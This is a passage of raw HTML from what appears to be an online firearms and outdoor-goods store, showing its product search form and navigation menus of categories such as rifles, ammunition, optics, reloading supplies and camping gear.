						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
